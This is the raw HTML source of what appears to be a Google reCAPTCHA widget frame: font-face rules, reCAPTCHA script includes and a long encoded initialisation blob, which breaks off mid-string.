/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="o42uDHNv_JGeFhBDPWx2Vw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="o42uDHNv_JGeFhBDPWx2Vw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="o42uDHNv_JGeFhBDPWx2Vw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/w4BOF2FdGMKpw69XEMK+w7VnLWZBOTLDlWgARcOlwpBhwpLCr3HCtsODwpFvZsK4b11nM14dwp/DvMOfYcKKw5HDjDFvVWDCp0Mewp9jw6HClW9MaghjwqbCgDsSUHwlAcOYHcOnw5kLw47DhgjDg3ZVw7/DpTU3w4XCuDsEPcOvwq9Cw4DDusOOw5zCosKpJcOqw4fDnHkfw5Fdw5B8DsK9HsKAwpA7TsOTwoofwq4BSMOBw7w4Fw7Dk8OOwp8fw4wiTMKyMcOIwrrCsMOiWR1eSD/CuSTCtzbDnMKxSMO9wp7CvsOlBAIwNw/[base64]/CgcO0JMKvY8KvwpDCoz7CjMK8dMKaNkY1w6DDj8Kyw44SDMKQw4fCtSjDlsKWM8Khw6Bsw73CkMO2wrzClRIcw5Qow67Dk8O6NMKbw6zCv8KuQsO1KAJPw5xZwpxlwq/DiDTCl8OWNz0yw7jDmcKqcSALw4DCtsO1w4AqwqbDqcOGw4zDuU16e2jCrhcAwr/DhMOiERTCtcOORcKKJsOmwrrDugF3wrjCvVw2HUrDg8O0eWp5dR99wplBw5NEGsKWesKFTzsIKjDDqMKGWC0zwoE+w6t0HMO8UEM8wrfDlzxAw4LCgWJUwr3CgMKTZD1MT2cjDx0VworDgMO+wrZNwqLDiUbDicKIJMKXIlPDj8KOXcKAwobCiCfClcOKQ8K9Zn/CqRjDgMOsJBHCmjvDs8KaRcKtJ2sFflZ5JmnCgMKuw78wwqVFPhFrw7bCu8KKw4bDp8Kgw4PCghQjOcOBDD3DgAZ/w4HCgcOPd8OTwqfDqTPDpcKRwqRAH8KlwqfDpcONeSghQcKUw6/ChlMYbXx6w4zDgsK1w50IcQjCscKvw6nDhMKmwrXCigI8w6tow4zDjQzDvMOuYm9FHVUFw6tLVcKvw5tUbmzDo8KdwofDjl4dD8KyKMKnw4E6w6hRF8KPGUrDvDAfQMOew4pQwq0NXHNZwrcMYV/ClizDl8KWw4tTHMKdXlnDq8Ogw53CowvCjsOaw4bCqcO9VcOhLWrCgMK/[base64]/MFw6wonCt8KaMVlEdsOvEMK1wrrCngnCsi4EGFlZwr7CtUXDoVzDnyx3JUN3w6jCjXnDmcOsw6YHw6xRdFVWw7YXPW1CAMOBw481wpYfw5V7wq/DisKuw7vDmTLDlSXDmcKmSkIhH3fCk8KCwpfCgnjDixtMVgPDucOOasOsw4djWMOaw53DlMKYd8KdcsO7wpszw6Rsw5VEw6nCmUPChnI6QsKIw7tew5YQDH4awoE+woXCssK/w7DDox05esKow5nDqnQWwq3DrsOsTsORUFjDuS7Dky7CnsKFSGTDvcOza8OEw79GUClsaxLCvMOgRTLCilY7JGoAJEnCj1LDvcKsBcOiJsKXCnrDsi7DkAXDqQhYwpgcGsOReMOQw6/CtU06FG7CucO1ay1hw6ItwoE+w5MgWREuwrcvAFbCujHCpkJPw4bCj8KMwp5fw4bDosO8V001UMKUfcO+wrx1dsOiw59QOnE8w7TCjiIhG8O5VcKhIMKTwo8UX8K9w7bCpykiRwcTcsKkX8Kfw50UblDCqQp9IsOjwq7ClX/DhR8iwqfDqwTCgsKSw5nDig1se3ZNS8O5wq8ITMOQwq3Ds8KXwoLDkxx/w418b0BeHsONw7PCk3kzYcKQwpHCi0RmQ0PCnRpPQMOBI8KBZTnDrMOKQ8KwwrYYwrLDrh/DoCRjFARrOn/DhsOQHWPDtMKQOsK9E2N9DcKVw4R/YMK/[base64]/wqPCkSdQw7TDlHTCvULDicKywpLCmMOzFsOiYcKILlTDgnzCn8Ojw4bDqMKQEi/CmMOYQsKRwofDqBLDiMK1YMKkOHJfVBslA8KLwoPCpHPCjMO8NMOSw6nCrCPCnMO6wr01wr0pw5EqFsKkABnDg8KGw5bCpMODw748w7YlHgfCj19LRsKNw4PCk2PDjsOoasO/T8Klw5J8w6/DsR7DknByUcKzS8O7DREsPMKZV8ODwrY2H8O4Xn7DrMKdw6jDu8KTW1rDoUkFbsKlMlXDssOow4kOw5hfPxUtFsKiKcKTw4TCosOCw5PCt8Knw5rCq1jCtsOgw7J9QyTCmmPDosK/WMOpw4rDsFB+w6jDlw4Dwp/Dn3bDg1Y5R8OYwqQ4w4Zvw57Ct8Orw5zCm3BccX3CscOsPxpUPsOdwrQZHUnDicOHw7rCvEZuw402PmIjw4xdw6fCr8KJw6wwwqzCrsK0w69NwpVhw6prBlHDiRJIFiRrw7EPWyBwI8K5wp/[base64]/Dh8OQZ8OJfsO3SDvCiMK+HMOgw6lxw7VTZEM5UsOpwovCgnbCqWrDv1jCj8OdwqFKw7FpwpDCoyFXFg8Iw6NxTWvCjxknEwHCm0/DsXFPQ0NWX17Ck8OACsO5ccOrw43CugTDh8K6PsKZwr9LaMKmSFHCl8O9HmU7bsOgHHPCu8OIexTDlMK9w73DsMKgI8K5aMOYSX1dR2vDm8KwZS3CjMK6wrzCocKte33CuC0KVsORIWLDpMOHw6g/[base64]/G8ONwpwSw6ZCw5XDqMKbw4NDO8O1wrvDmx1qScKzw5Vcwo8nw6Vtw5NEbsKFVcKpF8Krcgl/aEZMQnrCrVjDmcKWVcOawqkNMCBgMcKAwqzCpDfDmAV+BcKkw5HDhMO2w7DDiMKvKMOJw7jDqyTCmsOmwonDoWwHL8OEwoxJwpM8wqcRwpYdwqttwqJ8GEZkG8KJX8Kqw65QOsKkwqTDt8KCw6jDusKiBsK/Jx7DhcKtXDRFC8OTVAHDhcKiTMOVRwRcTMOmGXwXwpTDnzsqdsK9w6J9wrjClsOSwr7CrcKBwpjCuz3DgwbCtcKZInUBf3B5wpfCpk/[base64]/CpQPDnVkow7bDrhwywqMtw6HCg2ENwpktRMKaH8OIwqrDgTwfwqLCqcOVdcOJwp5ow7UdwoHCvQASM0vDpk3CsMKww5bCrlzDsyopZwQAM8KtwrB1wrLDlcKuwqnDmW/Cow1UwpQAJ8K7wrvDmMKiw4LChTMPwrZEHMK7wq/CvsOHeGE+woc1G8OtZ8Kzw7UneTjDg30Tw43Cu8KtUVAjVEXCncONC8O8wq/Dv8KiO8Obw6VwKsOmWG/[base64]/w43Dry9mw4TChsKjRMO8PlE/dU43w6zDrCzDnHlHdjLDoMODa8K6w6Agw6NjO8KcwprCgQDDlTNVw4szXMOYW8K+w6jCgUhIwoV/ejLDs8KFw5jDt0XDuMOFwrZ3w5ZPJUHDljUnSl7ClFbCucKTBcOZCMKdwp7Cr8KiwpRuEMOIwrd6WmfDgcKJEwvCgB9OLk7DksO8w6TDq8OIw6ZKwrLCqcKZw5V1w4l/wrMXw7zCtAJvw48Uwrclw7YRT8OobMOfQsK/[base64]/DpQvDkcKMwpLDkml5K8KyPcKnw6HDvXrDtMKpQcK6w57CqMKVLEd5wrzCsXjDrjLDkW9EY8OZZihOOMKywobDv8KoYV7CvQzDjArCrMKTw6Z4wrU/[base64]/[base64]/DvsOvKG9mOSfDqU/CsmREwoxjDcOPInt3R8O8wq3CiE4DwqQ5wp/ClFxsw4DCozUTYD7DgcOMwpprAMODw6bCjcKdwq9/OgjCtU8VQGkbOcKhJGV/[base64]/Cig3Do8KuQsOwwqjDvh0pTmLCqBzDi2LCiB0PfG/CrcOowoEzw4XDosKzISjCsSR+DWvDhsKLwrHDhFTCuMOxThDDgcOiIX1pw6EQw5fCu8K8aFvDqMODJBdEccKOJinDmivCtcOPGTnDq28eFcOMw7/DmcKeKcOXw4nCjVsRwpdpw6o1VynDlcOCIcKrw6xxJhI5bGpSf8KLQjkYYRDDvD5RDxJ/wozCli7CjsK8wojDksOQwo06Ii7DlMKlw54TGBzDlcOFAgh3wohYdWVGasOGw5bDssKQwoFOw6hxRCzChFVkGsKBw7RATsKEw4EzwqZcRcKWwpINEiQ6w74/d8Kiw5VUwqzCp8KEfn3ClMKSZyYrw7piw6hBQXDCvMO+GGbDnAs4Fw4wVEg4w5VzYhjDmR3Du8KNVjEtJMKJI8KAwpVKWQXDhkDDsiAzw4YHdVfDn8O7wpnDqjLDssOYVcK7w7BnPiZJKDXDridAwpvDp8OQIx/Dj8KkdiRpJcOSw5XDt8K9wrXCoDLCt8OMD1nCn8Omw6AawrzCjDXCtcOFMcOJwpA/KU0lwpLChzRGclvDrCc7QDgTw7oLw4nDncOBwrsGOBUFGw94wrjDjUjCjk4UOcOMUjLDgMKqdjTDpUTCssKyYUd/[base64]/[base64]/Dj1VBwp3DrDDDg8OTYsOmQikzPsO0Oik2worChcOQwqdzYcKtHELCvifDjRXCg8OMDipLLsOlwpbCtjzCssOdwpDDnSVjcGLCgsObw57CksO9wrTCrAwCwqvDicOtwrNhw5AFw6EJE3Yzw6TClsOTNwzCnsKhQy/DuxnDisOHKRMwwpcOw4kcw407wojCh0E6woEcP8OZwrMWwp/Djlp2Q8OIw6HDlcO6OcKyVAZKKHpCIHPCtMOlbsKqS8OOwqRyNsOIWMOmfMKdEsKRwoLDoQ3DgChabS7CksK1DRvDr8OtwoXCosOYUyTDmcKqSyZdVHPDsHVbworDrMKuL8O0X8Ofw6/DjzzCm2J9w4/DuMOyBA7Dvh0KXx7Dl2ooESBjEXPClUYJwoRUwqkmdU98wpxoLMKQPcKSC8O2wrrCssKLw77Cvz3CnCxMwqhKw5AEAh/[base64]/GMOywpcOw7LDrj97w4Npw7cIw7h0wqAEUsOhZ08Ow7w+woRwEXTCn8Ohw6rCnCchw4xyUsOCw5nDn8KBVB5Yw5bCiBnChT7DisO2Yy8zwrbCsURFw6LCtSl+bWzDk8OwwqoVwp/CjcOwwpYJwp4fHMO5w5bCjUDCuMOmwqHChsOVwrlew5EuDTzDkDFDwolEw49WWiTCkS9sIcOpUU4zdCTDm8OUworCu3/ClMKLw7NARcKaCcKKwrM9w53DrMK/[base64]/CoUkjYsOSw7LCncOsJERkwrw/woPCrSoZeEPCvDUtwpw/wp15c2kRKcOyw63CjcKQwp1awr7Dg8ORMS/CkcK+wpJOwpbDjErCucKRRQPCo8KOwqBbw6Q8w4nCusKawpJGwrPCvGTCu8K0w5ZZayjCtMKfPEnDil1sc2XCjMKpLcKSX8K+w7BzOsOFwoB2ATR/JSvDsiUKMUsHw4NED1oNcmciMkVmw6gyw5lSwqAgwrLDoz4+wpN+w6UoasKSw71DEcOEbMOKw5Yqw6ZrbQkRw71JH8Kpwp5nw7XDgFRhw6Y1TcK3ZxRUwp7Ct8OQd8OwwoozBDctLMKBE3HDnRR8wrTDjcOFOW7DgTbCksO9O8KeXsKMe8OuwpvCo1AmwqYQwp/Dp3HCgMO6J8Opwo3Dq8OMw5wNw4dlw4QiFSjCn8K3f8KqFsOPQFjDjF7DusK/w4zDqhg/wq9cw7PDicOOwqt0woHCucKZH8KJRcKmM8KvE3TCj1lKwqDDi0l3UyTCl8OgdVt9G8OQKMKNw653Y1TDk8K2e8OWcy3Dh1nCosK7w6fCkG1XwoIkwqx+w5rDqS7CqMKXGhMkwqoZwq/[base64]/TE3DpHZbJxXDnMOsLsKuLmAfbcKvG03DsMOzC8Knwp3DssOiLMKlw4HDpGTDiivCtUTCv8Oiw4rDlMKmBGkUXGpMHhTCrMOBw6PCt8KVwqbDr8O3U8K3Cmo2IHFwwrQgZsOJDkfDrsKTwql1w4LChngRwo/[base64]/Du1Y+w4ggwo8YdMKhIMOqQHAoJcKsw4PCoQNoMl7Dh8OzNRQjOcOeexU0w7F2cVvCmcKnKMKnVw3Du2zDt3YkMcOKwrsNVy0rF1jCuMONAn/Cm8O0w6QCFMKtwqjCrMOVScOOPMKhwpLCtsOGw4zDpQYxw4vCrsKgGcKmc8Klb8KMKWLClzfDq8ONDcO8DzUZwoxPwrDCp1TDnEoWCsKQFWfDhXAnwqBjN0vCuj7Cs3jDkkPDkMOcwqnDtcOtwp/DuTvDny/[base64]/DmDx7w6DDvmsdLcOLe8K3S8KMcsOrKzhVf8OIw6rDqcOZwo/Dm8K3Um8MVMKkXHF3wrLDuMOrwoPCvMK+G8OzPQBaaAMwVUsFTMOcbMKbwoTDmMKmwpwTw4rCmsOIw7deQ8O/[base64]/[base64]/wp8iwqETwqXCgEgUw4VAw7dEw7wQw4x8w6LCvsOgIkPDonR/wrMsbDwsw5jCm8OLCcKlDT3DtcKLc8K5wr3DnsKQKMK2w4rCssOTwrVnwoIKLMKjw4AywrIeFFB2anxSKMKLRRzCoMOiUsOqasODw7QRw7QsTCg5PcOKwq7CkXwdDMKnwqbCj8OCwpjCmTo+w6jDh2sXwqE1w68Cw7TDpsOVwrIGXMKLEHQ7bR/CqAFqw7xbPn0ww4LClMKow5fCsmEYw7PDmcOMdRbCm8O9w6LDv8OpwrTClC7DvcKOZMKwOMKTwq/ChcKHw4zCrMKrw5PCrsKVwqJhYxM+w5/DllvCtQsUccKuRMOmw4TCocOHw5VuwpPCnsKAwoYOTSxFKihJwqZKw4HDmcOmbcKJES/[base64]/QcKEwpzCucOpwrw0w6gpw5jDhBXCvhduFjnCt8Opw6/ChMKXHcKbw7zCuF7Dv8OyKsKsFXc9w6nDusOYM38NY8OYfhsawqkGwpUcwpY9SMO+V3LCosK5w6A2DMK8Tid7wrIiwpnDujV3UcOGV0TCg8KLEWDCv8OVT0QXwroTw6otQsOqwqrDvcO6f8KGVXNYw7nDhcOpwq4VcsKKw4h/w4DDiCI9fsOfbzDDrMKxcxbDojXCsVTCg8K0wrvDo8KRFDnCgsOfegsHwrMAEgJZw5QrbDTCqjDDrRQvGMKSc8KOw6rDk2/CpsOKw5/[base64]/[base64]/DqRfCssOeYQpVAw3DrMKCwpwkw5EYwrHDhTZgdMKiNcK4Z2TCs3cpwo/Dk8O0wr0awrlFWMOOw5NAw64iwrQzdMKcwqHDi8KcH8OUK2XChzZkwrPCjx7DrcKVw5gXG8KYw7vCnwEEJVnDqBphEkvDiHprw4PDjsOUw7FiEwQUB8KYwp/DhMOKMsK4w4BNw7ByYMOtwqg/TcK1O3o7K154woPCrsKMw7HCscO+KD0hwrAHYcKWbj3DkW7CusKywqYJDi81wpVhw4RoFsOgO8OGw4s5dFBdRg3CpsO/bsO3JcKDOMO7w6M+wo0XwqDCv8KmwrI8GnPCtcK/wokWOUrDoMKdw4vCl8OewrFuwrN8B3PDgw/DtBnDj8OywozDny0KXsKCwqDDmU5odD/CsyYLwpt4VMKhXVhId3fDt3Buw4NZwpnDkTvDn1MqwqZYMEXCmVDCt8KDwpt2a1fDjMK9wrHChsKlwo0gWcKjIzrDtMOYQjNgw7wLDCBjWMOMLsKWGEHDsgk3fkvCuWkOw61rOHjDusOCKMOAwp3DqETCs8K/[base64]/aHfDtXrDsH9BwrkMBADCkcKhwosyS8OTwqLDpyvCr1DCpkJ3d8OHWsObX8OxBC4rDVpewp0nw4/CtwARRsOwwp/DqcOzwqo2d8KTLMKVw7RPw7Q0H8Oaw73DqTDCujHCs8OsNw/[base64]/CvcK3w50JZsOGwp7DkELDoMOzXcKuFznCu8KSXz/CqsKMw4txwr/[base64]/DicKuwqjCizI/w5nDucOTaRrClMO+w7DCv8ObThJRwozCjhdQPlMSw5vDgMOJwpHCuWNLaFTDlgLDl8KzHMKZA1B9w6PDi8KRDcKWw5FJw5Jnw7/CrVDCqn07GA7DksKiTcKvwpoew4nDq3LDswEIwojCiGPCu8OYBEIsXC51dErDq1F/[base64]/Dt8KRTmAGKcOLwrHClioOwpnDicOew4JNw4TCvQtgC8KZfsOAOk7DisKzfWRCwo0UUMOUBUnDlEZ1w7kTw7Erwql6QBrCqm3CtSnDsivDmmnDh8OsDDsqfTU6wr7Ds2gow57Cv8Oaw70gwrXDqsO8I0MNw7N3w6VfYsOSO0rCk1/DlsKEakxILBHDlMOmJH/CtltGw597w6saOgk6PWXCmsKRfXjCqsKKSMKxW8KhwqhQKsKPdVxZw63Dg2jDtiwww74NaVpXw6lDwp3DuU3DtTI5BmlLw7/DuMKvw754wrw/McK9wrUAwpLCkMOgw6rDmxbDucOnw5DColAiaSDCv8Oyw55CVMOXw5tHw6HCmSRFw7d5EE5HHMOzwrJzwqDCksKcw4hCS8KOK8OzV8KzJmJEwpMPw4XCgcKcw5fDtEHDuVt+Sz0UwoDCuEIcw61mUMOZwpRVEcKLKyoHQ3wmQ8OjwonCiz44KcKUwokiecOTB8ODwq/DnXo0w7DCscKGwotDw5MEe8OowpHCnyrChMKUwpfDjMOPXcKcWybDhg3DnwvDiMKFwqzDt8O+w51twqIzw7DDrH/CmMO+w7jChVjDisKaCXg4wqElw4xEV8KXwoRMTMK2w5TCkizDo3nDkBQRw4N3wpbDvBTDlcKESMOVwrbCpsKpw6sPBUPDpyZnwqt+wrtfwoJMw4R/NMKqGgDClsOcw4HCusKrSWgUwpRQRy5Cw6DDiEbCtnIdQcOTNH3DpUjDg8KOw4/DsAsKw4XCmMK0w7NuT8KdwqbDnDjCnlPChjQiwqnDr0/DmmoyL8OOPMKWw4zDkQ3Dgj7Dg8K7woYHwqEMNMOSw6BFw74zO8OJwq4kBcKlcVZbQMO+AcK5RwYbw5sXw6bCksOtwqZAwo3CpzTDsjFMaQvCkDzDmcKhw5p/[base64]/CjcOIS3xDOcO6wo3CqMOWw7o4wp7Dnl8wOcOpw7FxNgXCs8Kvw73DgnvDpR7DhMKGw71yRBNsw6khw6PDiMKzw4xYwpPDlyM6wpXDnMOSD3FMwrlsw4ECw7w0woEvOcOhw4xEZm4mORLCsU9EQVgkwovDlkF+OB7DgRPDh8KqAcOqbXPChHxRFcKowqvCtGs/w63CmAXDrsOrF8KfOWcFd8KCwqlRw5IQdsOqe8OvIhDDncKyZkonwrTCt2J6MsO5w6rCo8O/[base64]/CrBhCw7R+w5Buwr10S8ORLVoBaQI/woZfG2vDvsODWMOSwqfCgcKQwpVgRjXDkVfCvGojfFbDpcOIZsK/wrALUcKwEcKWRMKbwr4kWTxIVxPClMKXwqs3wr/[base64]/Cl8OUwrzDp2kpw7vChjFkwqFTeBvCvsOjDSFFUiwWE8O+ZsOEAlJeMcKfw5DDmVItw6oAOhTDqmJvwr3CilrDtMObJRAhwqrCu2EIw6bCr14cS0HDqizCniLChsOdworDpcO1V2/DqhrDicODXG9Mw5bDnEBSwrNiV8K5KcKwRj1SwrppLMKzDWwMwpckwrXDgMKyAcOQcxvCnyvClFHCsW3DnMOCw7PDgMObwqN7AsOYIw1aaEwCRgfCjVjDmS7CiH3Dkn0GXcKjHcKYwo/Cnh3DumXDhsKdSgXCksKoJsOgwofDtMKnSMONC8K3w6s3FGsJw6HDulfCt8KDw77CvS/CmkXDkjNkwr/CscOTwqRHZsOKw4vCizLDosO1bQXCsMO/woA9YhF0P8KKHWdOw5VPYsOWwoLChMKhN8OBw7jDrcKNwrrCvlZtwrJFwrMtw6PCgMOUbGjClFjChsK1STYTwphPwrJkOsKcSgQ0wr3CjsOaw6k2CQEHU8KuGMKFRsOXOSEfwqIbw5l7NMO1YsO/fcKQZsOKw6gow7nCgsK+wqDCs1QGFMOpw7A2w6TCp8KNwrkZwptrIwpWQsOUwq4hw7EXCzfDnEDCrMOtKGzClsORwpLCnWPDpjYOIzEEJRfCj2/CnMOyc3FlwpvDjMKPFBgaWcOIAEEuwrUww4xbZcKWw57CmjV2w5YCLk3DtwvDkMOCw7EMOsOET8KewqYzXSPDkcKkwoDDk8KNw4DCu8KifD7ClMKCG8Kvw5AVeF1bPArCk8K1w5fDhsKdwrnDlDVzGFxXXAPCmsK/ScK4EMKrwqPDjMOywrMSK8O6TcOBw5LCnsOIwojDgxISJMOUNRUCYsK+w4QWa8KxfcKtw7vCg8KYZz1bNknCpMONccKBDG85CCXDuMKvSmltPjgzwoNjwpAjFcOJw5lew7XCs3pucnHDqcK9w4s/[base64]/fAPCq0Rlwo8uO8KcwqfCpW9hJzbChcO8G8OBLiwBw6DCsE3ChU1bwodow7rCncOFY29oK3ZrbMOVcMKoasK5w6HCv8OCwpg5w6gHdWTCtsObKAYHwqPDtMKqQS8lacKVIlbCuVomwrQGMsOwwrIjwpBoJ1RpDj4Sw7AHacK5wq/DtT03QTnClMKaYxnDpMOIw6gTMwhsNGjDoVTCu8K/[base64]/CtkrCvzfDpsKWGwvCnAfCi8OwDXXDrsO9wqjDukVCEMKofwnDu8KhacOKXMKQw6gew5taw7jCjcKZwq7CksKUwogMwprCjsO7wp/DlXPCvntyBgBIWSRrw7daJsOGwr5BwqbDhVwjCmrCo04Pw503wq5nw7bDtSXCh206w4PCv2kWw4TDnDjDv3JDwo9+w5UAw4lMQi/CscKzY8K7wpPCq8OAw59ewolEdgs7YzFIdGvCshM4XsOOw7rCswc9BybCpyItaMKMwrHDm8KZZ8KXw7hswqp/wp3CiRs6w4FXJg9gchhRLMKbIsKPwoxswoPCtsOtwqZaUsKCwoofIcOIwr4TeC4iwr5Nw7/[base64]/w4EpEhhdACNkHMO+IhvDmsKWb1AnwoAPw43DssKdTsKlazjCjgZUw64HDkDCm1YmdcOewoPDj2/CsHl1QcO7aipUwq7Dj0Y4woZpVcKUwoDCqcOSCMOlwpjCl3LDsUFOw4dUw4/Dk8Ofwrk5BcKgw5rCksKRw7Yce8KJD8KmdlfCkADDs8Kfw4B2FsO2GcOpw4MRB8K+wonClGkmw4DDvAHDiVgoGCIIwoknOMOhwqLDsl/CisK/wqrDolUnOMKNHsKlLE7CpmTCkAYkJy7Dnk9xNsO0JTfDicONwrtTEFbCrmTDpCnChcOQP8KGOcKuwpzDvcOewr0oDkI2wrLChsOGD8OrNAs+wogTw7fCihE5w7jChcK/wqXCp8Osw4EsDkJLJsOKV8Kew73Cj8KsWjDDrsKAwp0BWMKmwr8Lw6p/w7HCncOMa8KQHXl2UMKTcSLCvcK3AEdDwoQ5wqdaeMOgZ8KjZRdGw5cPw6fDg8KwQXDDksKXw6PCumgYB8Kaa2Y6YcKKTyLCpMOGVMK4OMKsGVzCqSrCjsKCPGA6eldVwrAKfXAzw7bCgT7CgD/[base64]/[base64]/DscO0woXCksKHbz7CgsKkw6BJw7nCoCdsV8Kcw6ltBUbDisOnCcOZFgbCniEpG0RGScOZZ8KZwoQMF8OMwrnChhVHw6jCuMOYw7LDssK/wr/DscKpZsKXG8Obw7p2U8KJw69NJcOQw7zCjMKMfcOtwqEQfsK0wrhHwrTCusKKLcOqPlfCsSkwZsKQw69MwqJ7w510w5N2wrvCrwBZYMKpJMOfwq0Dwo/DjsKLDMKXNx3Dr8KPw7LCh8KpwrwlE8KFw6/DqBEBAsKgw6omU2xRccObwqFHFRBzwrYnwpJIwpjDo8Ksw5JRw4RVw6vCtzR6UcK9w6fCscKLw4/DkQnCusKwOVIFw5Y+KcOaw7RRKmbCrE3CpHQ+wrvDsT/DnGPClsKcYMOswr5SworDlgrDozzDmMO/LwDDrMKzRMK6w4DCmSxLKSzCq8OHblXCv1RFw7/Do8KaeE/DoMO/wqgwwq8rPMKwesKPVyjCjinChWYNw4NcXGvCgMKOw5LCucOPwqXCg8OFw6MvwqpAwqLCgsKywoPCo8OSwpkOw7XClQ7DhUpqw4jDqMKPw4/DmMO9wqPDssKuL0PCqsKsdWN